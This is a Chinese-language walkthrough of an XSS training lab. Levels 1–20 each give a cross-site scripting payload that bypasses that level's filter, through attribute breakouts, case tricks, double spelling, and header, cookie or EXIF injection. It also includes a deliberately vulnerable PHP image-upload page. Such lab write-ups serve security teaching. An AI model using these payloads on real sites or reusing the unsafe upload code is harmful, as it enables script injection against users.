level 1
1
| ?name=<script>alert(1)</script>
|

name参数未过滤直接传入html代码
level 2
1
2
| " onclick="alert(1)
"> <script>alert()</script> <"
|

对keyword执行了html实体转码,因此思路是闭合双引号
level 3
1
2
| 'onclick='alert(1)
' onfocus=javascript:alert() ' #onfocus可以绕过html实体化(即<>号的过滤)
|

html实体编码+单引号闭合
level 4
1
| " onfocus=javascript:alert() "
|

尖括号过滤+html实体编码+双引号闭合
level 5
1
| "> <a href=javascript:alert()>href</a> <"
|

小写转换+script 、on过滤
level 6
1
2
3
| "> <sCript>alert()</sCript> <"
" Onfocus=javascript:alert() "
"> <a hRef=javascript:alert()>Herf</a> <"
|

过滤掉一堆字符,但没有大小写,可以用大小写绕过
level 7
1
2
| " /><sscriptcript>alert(1)</sscriptcript>//
"> <a hrehreff=javasscriptcript:alert()>HHerf</a> <"
|

小写转换+一堆字符过滤,双拼写绕过
level 8
1
| javascript:alert() #href的隐藏属性自动Unicode解码
|

html实体转化+小写转换+src、data、onfocus、href、script、双引号过滤
level 9
1
| javascript:alert() #注释http,以便弹窗
|

前面一关添加了http检测,插入指定内容(http://)绕过检测
level 10
1
| ?t_sort=" onfocus=javascript:alert() type="text
|

过滤掉尖括号+输入框隐藏,用onfocus+加上type=”text显示
level 11
1
| Referer: " onfocus=javascript:alert() type="text
|

Referer传参+尖括号过滤+html实体转码
level 12
1
| " onfocus=javascript:alert() type="text
|

与上一关同理,传参换成UAt头
level 13
1
| user=" onclick=alert() type="text
|

同时,cookie中user传参
level 14
图片EXIF注入,上传一个属性里面含有xss代码的图片

设置修改level14.php中的src
给足权限,设置index.php,代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| <?php
echo '
<html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<title>欢迎来到level14</title>
</head>
<center>
<form action="./index.php" method="POST" enctype="multipart/form-data">
<label for="file">文件名:</label><input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="提交"></form></center>';
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
try {
$allowedExts = array("gif", "jpeg", "jpg", "png");
$temp = explode(".", $_FILES["file"]["name"]);
$extension = end($temp);
if ((($_FILES["file"]["type"] == "image/gif")
|| ($_FILES["file"]["type"] == "image/jpeg")
|| ($_FILES["file"]["type"] == "image/jpg")
|| ($_FILES["file"]["type"] == "image/pjpeg")
|| ($_FILES["file"]["type"] == "image/x-png")
|| ($_FILES["file"]["type"] == "image/png"))
&& ($_FILES["file"]["size"] > 204800)
&& in_array($extension, $allowedExts)) {
if ($_FILES["file"]["error"] > 0) {
echo "错误:: " . $_FILES["file"]["error"] . "<br>";
} else {
echo "上传文件名: " . $_FILES["file"]["name"] . "<br>";
if (!is_dir('uploads')) {
mkdir('uploads', 0777, true);
}
$filePath = 'uploads/' . $_FILES["file"]["name"];
move_uploaded_file($_FILES["file"]["tmp_name"], $filePath);
if (file_exists($filePath)) {
$exif = exif_read_data($filePath, 0, true);
echo "<h4>[ " . $_FILES["file"]["name"] . " ]的EXIF信息:</h4>";
if ($exif) {
foreach ($exif as $key => $section) {
foreach ($section as $name => $val) {
echo "$key.$name: $val<br />\n";
}
}
} else {
echo "没有找到EXIF信息。<br>";
}
} else {
echo "文件不存在。<br>";
}
}
} else {
echo "非法的文件格式或文件过大。";
}
} catch (Exception $e) {
echo $e;
}
}
?>
|
level 15
1
| ?src='./level1.php?name=<img src=1 onmouseover=alert()>'
|

ng-include文件包涵
level 16
1
| ?keyword=<svg%0Aonload=alert(1)>
|

小写转换+空格实体化,回车代替空格绕过
level 17/18
1
| ?arg01=a&arg02=b onmouseover=alert(1)
|

闭合属性事件触发
level 19
1
| ?arg01=version&arg02=<a href="javascript:alert()">here</a>
|
Flash xss
level 20
1
| ?arg01=id&arg02=xss\"))}catch(e){alert(1)}
|

















